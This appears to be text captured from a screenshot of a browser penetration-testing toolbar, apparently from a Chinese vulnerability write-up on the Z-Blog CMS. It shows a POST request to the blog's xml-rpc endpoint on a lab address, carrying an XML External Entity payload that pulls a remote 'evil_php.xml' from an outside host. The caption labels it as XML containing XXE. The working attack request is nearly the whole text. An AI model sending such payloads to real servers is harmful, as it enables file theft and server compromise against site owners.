 INT SQL XSS Encryption Encoding Other
Load URL
http://10.211.55.3/zblog/zb_system/xml-rpc/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://mhz.pw/xxe/evil_php.xml">
%remote;]>
<root/>
包含XXE的XML